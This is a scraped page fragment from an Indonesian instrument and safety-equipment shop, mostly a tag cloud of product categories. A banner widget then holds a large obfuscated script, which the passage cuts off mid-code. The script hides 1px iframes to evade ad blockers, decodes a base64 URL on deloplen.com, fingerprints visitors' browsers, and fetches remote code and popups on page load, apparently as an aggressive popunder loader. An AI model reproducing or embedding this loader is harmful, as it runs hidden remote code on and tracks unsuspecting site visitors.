<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return 